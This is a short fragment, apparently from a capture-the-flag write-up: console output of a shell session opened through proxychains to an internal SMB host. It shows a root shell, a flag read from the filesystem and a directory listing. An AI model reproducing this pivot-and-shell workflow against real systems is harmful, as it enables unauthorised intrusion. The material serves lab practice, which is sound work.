 [*] Found shell.
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[*] Command shell session 2 opened (192.168.163.128:51896 -> 106.54.186.193:9991 ) at 2022-01-07 03:11:29 -0500
whoami
root
cat /F*
cat: '/F*': No such file or directory
cat /f*
flag{dd649b2e6e405b93a875ad690168cefd}
ls /
bin
boot
dev
etc
flag8
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var